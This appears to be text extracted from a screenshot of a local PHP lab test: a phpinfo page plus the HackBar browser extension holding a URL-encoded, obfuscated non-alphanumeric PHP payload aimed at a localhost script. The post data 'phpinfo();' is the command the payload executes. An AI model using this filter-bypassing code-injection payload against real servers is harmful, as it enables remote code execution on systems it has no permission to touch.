 PHP Version 5.5.9
php
System
Windows NT LAPTOP-5I0QFHPQ 6.2 build 9200 (Windows 8 Home Premium Edition)
AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/txt.php?code=%24_%3D%5B%5D%3B%24_%3D%40%22%24_%22%3B%24_%3D%24_%5B'!'
%3D%3D'%40'%5D%3B%24___%3D%24_%3B%24__%3D%24_%3B%24__%2B%2B%3B%24__%2B%2B
%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B
%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B
%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B
%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24___.%3D%24__%3B%24__%3D%24_%3B%24__%2B%2B
%3B%24__%2B%2B%3B%24__%2B%2B%3B%24__%2B%2B%3B%24___.%3D%24__%3B%24__%3D%24_
Post data Referer User Agent Cookies Add Header Clear All
H Custom: Header
_=phpinfo();